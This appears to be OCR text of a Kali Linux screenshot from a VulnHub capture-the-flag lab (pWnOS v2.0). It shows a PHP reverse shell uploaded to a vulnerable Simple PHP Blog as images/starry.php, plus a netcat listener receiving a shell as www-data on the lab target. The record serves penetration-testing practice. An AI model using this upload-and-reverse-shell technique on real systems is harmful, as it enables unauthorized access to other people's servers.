 Applications Places Terminal Tue 2:46 PM 1 00:13:47
No Title - Mozilla Firefox (Build 20170809204109)
Connecting... Simple PHP Blog 0.4.... php-reverse-shell | pent...
10.10.10.100/blog/images/starry.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB SecurityFocus Exploit Files ≈ Packet S... Aircrack-ng Kali Forums NetHunter »
root@canary: ~/ctf/vulnhub/pWnOS_v2.0
File Edit View Search Terminal Help
root@canary:~/ctf/vulnhub/pWnOS_v2.0# nc -nlvp 24731
listening on [any] 24731 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 39023
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/
Linux
12:31:14 up 1:08, 0 users, load average: 0.00, 0.01, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
Preferences
Themes
Colors
Date & Time
Meta Tags
Waiting for 10.10.10.100...